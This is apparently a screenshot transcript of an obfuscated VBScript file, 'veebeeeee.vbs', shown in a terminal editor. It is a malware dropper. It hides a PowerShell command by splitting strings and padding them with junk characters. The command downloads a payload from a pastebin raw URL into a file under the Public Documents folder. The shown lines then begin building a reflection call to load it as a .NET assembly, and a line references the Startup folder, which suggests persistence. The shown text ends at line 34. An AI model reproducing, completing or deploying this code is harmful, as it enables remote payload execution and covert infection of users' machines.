 /bin/bash
/bin/bash 142x36
1 Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm$
2 Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm$
3 Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm$
4 SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm$
5 Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm$
6 ''''''''''''''''al37ysoeopm'al37ysoeopm$
7 Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm$
8 Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm$
9 Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm$
10 Power3 = "he"$
11 Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm$
12 Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm$
13 Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm$
14 ''''''''''''''''al37ysoeopm'al37ysoeopm$
15 Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm$
16 Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm$
17 Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm$
18 Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm$
19 Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm$
20 Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm$
21 Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm$
22 ''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm$
23 Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ysoeopm'al37ysoeopm$
24 Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm$
25 Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm$
26 Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm$
27 Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm$
28 Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm$
29 Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm$
30 PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm$
31 InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm$
32 InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm$
33 InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm$
34 InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm$
veebeeeee.vbs 1,1 Top
Menu